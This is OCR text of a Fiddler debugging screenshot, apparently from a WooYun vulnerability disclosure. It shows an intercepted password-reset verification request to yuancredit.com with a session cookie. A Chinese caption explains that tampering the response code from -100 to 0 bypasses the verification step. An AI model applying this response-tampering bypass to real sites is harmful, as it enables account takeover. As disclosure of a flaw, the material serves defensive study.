 Host URL Body Caching Conten
Tunnel to www.yuancredit.com:443 0
www.yuancredit.com /cust/getCacheInForChan... 13 applicat
www.yuancredit.com /cust/verifyCode -1
Statistics Inspectors AutoResponder Composer Log Filters
Headers TextView WebForms HexView Auth Cookies Raw JSON
Request Headers
POST /cust/verifyCode HTTP/1.1
Client
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
X-Requested-With: XMLHttpRequest
Cookies / Login
Cookie
JSESSIONID=4D8CCAF2B70CBEE57281C727794ACF85
Entity
Content-Length: 64
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Miscellaneous
Origin: https://www.yuancredit.com
Referer: https://www.yuancredit.com/cust/forgetpasswordone/0
Transport
Connection: keep-alive
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Respo
Get SyntaxView Transformer Headers TextView ImageView HexView WebVi
XML
{"resCode":-100}
值改为0即可成功跳到下一步
www.wooyun.org